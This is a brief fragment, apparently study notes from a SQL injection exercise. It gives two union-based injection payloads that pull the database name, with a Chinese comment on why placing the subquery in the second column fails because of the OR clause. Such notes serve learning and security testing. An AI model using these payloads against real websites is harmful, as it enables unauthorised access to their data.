 xx' union select 1,(select database()) # xx' union select (select database()),2 or ' //这里如果把查询语句放到2的位置上,因为or的关系会不能显示正常查询的内容